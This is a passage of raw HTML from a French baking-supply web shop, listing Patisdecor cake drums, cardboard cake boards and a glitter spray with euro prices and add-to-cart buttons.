                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drums Ronds Argent Ø 30 cm (x5)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">13,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39184-medium_default/cake-drums-ronds-argent-o-30-cm-patisdecor-x5.jpg"
                                 alt="Cake Drums Ronds Argent Ø 30 cm (x5)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="7785" data-id-product-attribute="57594">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="7785"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/7785-lot-de-5-supports-a-gateaux-en-carton-or-et-noir.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Lot de 5 supports à gâteaux en carton or et noir</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                    <span class="u-txt-xs u-mr-1">À partir de</span>
                                                                                                    
                                    <span class="c-price c-price--current">2,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/34319-medium_default/lot-de-5-supports-a-gateaux-en-carton-or-et-noir.jpg"
                                 alt="Ronds or 30 cm Patisdecor (x5)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                                    <article class="col-lg-3 col-md-4 col-xs-6 col-6 c-pdt-mini c-pdt-mini__ad /js js-product-miniature">
            <div class="c-pushblock c-ad__container">
            <img class="u-img-cover /js lazyload" data-src="/img/pushinlist/2/livraison_offerte-viennoiserie.jpg" alt="Livraison offerte en relais" width="350"
                 height="525">
            <div class="c-pushblock__content c-ad__content">
                <div>
                    <p class="c-pushblock__subtitle">Dès 69€ d&#039;achat !</p>
                    <p class="c-pushblock__title c-ad__title">La livraison offerte en relais</p>
                                    </div>
                                    <a class="c-ad__cta btn btn-primary stretched-link" href="#getsitecontrol?id=363752">Voir les conditions</a>
                            </div>
        </div>
    </article>
                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="11009" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="11009"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/11009-spray-de-paillettes-rouges-10g.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Spray de paillettes rouges 10g</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">10,90 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/33052-medium_default/spray-de-paillettes-rouges-10g.jpg"
                                 alt="Spray de paillettes rubis Patisdécor 10 g"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17974" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17974"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17974-cake-drum-rond-or-o-20-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Or Ø 20 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38966-medium_default/cake-drum-rond-or-o-20-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Or Ø 20 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="6847" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="6847"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/6847-cake-drum-rond-blanc-o-20-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Blanc Ø 20 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38970-medium_default/cake-drum-rond-blanc-o-20-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Blanc Ø 20 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17979" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17979"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17979-cake-drum-rond-argent-o-20-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Argent Ø 20 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39060-medium_default/cake-drum-rond-argent-o-20-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Argent Ø 20 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17975" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17975"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17975-cake-drum-rond-or-o-25-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Or Ø 25 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38967-medium_default/cake-drum-rond-or-o-25-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Or Ø 25 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17969" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17969"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17969-cake-drum-rond-noir-o-25-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Noir Ø 25 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38983-medium_default/cake-drum-rond-noir-o-25-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Noir Ø 25 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17980" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
